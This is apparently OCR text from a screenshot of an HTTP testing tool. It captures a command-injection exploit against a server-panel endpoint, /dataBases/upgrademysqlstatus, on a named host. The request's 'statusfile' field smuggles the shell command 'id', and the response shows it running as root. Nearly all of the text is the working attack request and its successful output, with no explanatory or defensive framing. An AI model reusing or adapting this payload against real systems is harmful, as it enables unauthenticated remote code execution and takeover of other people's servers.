 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 OPTIONS /dataBases/upgrademysqlstatus HTTP/1.1
2 Host ? : cp.nuquent.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/
131.0
4 Content-Type: application/json
5 Connection: close
6 Content-Length auto : 37
7
8 { "statusfile": "/dev/null; id; #" }
Responses 132bytes / 297ms 美化 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 30 Oct 2024 04:15:27 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-XSS-Protection: 1; mode=block
7 X-Frame-Options: sameorigin
8 Content-Security-Policy: style-src 'self' 'unsafe-inline' https://fonts.
googleapis.com https://www.jsdelivr.com https://cdnjs.cloudflare.com https://
maxcdn.bootstrapcdn.com https://cdn.jsdelivr.net
9 X-Content-Type-Options: nosniff
10 Referrer-Policy: same-origin
11 Vary: Accept-Language, Cookie
12 Content-Language: en
13 X-Served-By: cp.nuquent.com
14 Content-Length: 141
15
16 {
17 "abort": 0,
18 "error_message": "None",
19 "requestStatus": "uid=0(root) gid=5001(lscpd) groups=5001(lscpd),997(lsadm),
65534(nogroup)\n"
20 }
21
DNS耗时:60ms; 远端地址:135.23.
65.158:80; 响应时间:297ms; 总耗
时:677ms; URL:http://cp.nuquent.
com/dataBase...